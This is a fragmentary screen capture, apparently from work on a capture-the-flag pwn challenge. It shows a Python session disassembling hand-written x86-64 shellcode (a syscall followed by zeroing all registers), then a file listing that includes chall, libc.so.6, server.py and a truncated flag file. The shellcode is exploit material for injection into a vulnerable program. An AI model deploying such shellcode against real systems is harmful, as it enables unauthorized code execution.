 >>> print(disasm(b'H1\xc0\xb0\x0bL\x89\xf7L\x89\xfe\x0f\x05H1\xc0H1\xdbH1\xc9H1\xd2H1\xffH1\xf6H
1\xedH1\xe4M1\xc0M1\xc9M1\xd2M1\xdbM1\xe4M1\xedM1\xf6M1\xff'))
0: 48 31 c0 xor rax, rax
3: b0 0b mov al, 0xb
5: 4c 89 f7 mov rdi, r14
8: 4c 89 fe mov rsi, r15
b: 0f 05 syscall
d: 48 31 c0 xor rax, rax
10: 48 31 db xor rbx, rbx
13: 48 31 c9 xor rcx, rcx
16: 48 31 d2 xor rdx, rdx
19: 48 31 ff xor rdi, rdi
1c: 48 31 f6 xor rsi, rsi
1f: 48 31 ed xor rbp, rbp
22: 48 31 e4 xor rsp, rsp
25: 4d 31 c0 xor r8, r8
28: 4d 31 c9 xor r9, r9
2b: 4d 31 d2 xor r10, r10
2e: 4d 31 db xor r11, r11
31: 4d 31 e4 xor r12, r12
34: 4d 31 ed xor r13, r13
37: 4d 31 f6 xor r14, r14
3a: 4d 31 ff xor r15, r15
>>> unhex('4831C0B00B4C89F74C89FE0F054831C04831DB4831C94831D24831FF4831F64831ED4831E44D31C04D31C
94D31D24D31DB4D31E44D31ED4D31F64D31FF')
bamboobo
x
chall
fla
ld-linux-x86-
64.so.2
libc.so.6
moo
server
server.py
shellc
回收站